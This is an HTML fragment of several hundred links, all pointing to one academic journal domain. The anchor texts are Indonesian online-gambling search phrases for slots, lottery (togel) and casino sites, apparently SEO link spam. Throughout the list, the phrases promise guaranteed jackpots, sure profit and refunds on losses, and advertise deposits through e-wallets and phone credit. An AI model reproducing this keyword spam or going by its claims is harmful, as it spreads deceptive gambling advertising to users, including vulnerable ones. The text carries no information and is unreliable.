    <a href="https://journal.stiemb.ac.id/">slot gacor gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor </a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot sensational</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sering kasih jackpot online terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot game online</a>
    <a href="https://journal.stiemb.ac.id/">slot games idn</a>
    <a href="https://journal.stiemb.ac.id/">slot games pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100%25</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot hacksaw</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idn play</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot inces</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot  gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot  terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot online</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang 88</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang bet</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot joker123</a>
    <a href="https://journal.stiemb.ac.id/">slot judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek petir</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">slot link thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot luar jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slotluar negeri kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negri</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot malaysia indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot mania olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot max</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin scatter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot micro gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot online banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot online jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot online microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot online pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot online resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot online server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot online spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana minimal 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot pake dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pake gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pake ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pake pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti profit</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti withdraw</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet murah</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot playngo</a>
    <a href="https://journal.stiemb.ac.id/">slot playson</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot playtech</a>
    <a href="https://journal.stiemb.ac.id/">slot populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">slot provider thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot sbobet</a>
    <a href="https://journal.stiemb.ac.id/">slot scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot sering jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot server </a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang pro</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja sering profit</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja vip</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot situs kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot skywind</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot spade gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot sugar supreme</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor server thailand aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">slot telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tergacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 777</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 88</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand login</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand pro</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot top up 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot top up gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot toptrend gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs agen slot</a>
    <a href="https://journal.stiemb.ac.id/">situs agen togel</a>
    <a href="https://journal.stiemb.ac.id/">situs alchemy gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">situs angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs anime</a>
    <a href="https://journal.stiemb.ac.id/">situs baccarat deluxe gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bali vacation gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">situs battleground royale gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs buffalo win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs butterfly blossom gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">situs casino</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online togel</a>
    <a href="https://journal.stiemb.ac.id/">situs circus delight gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs dana slot</a>
    <a href="https://journal.stiemb.ac.id/">situs data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa m3</a>
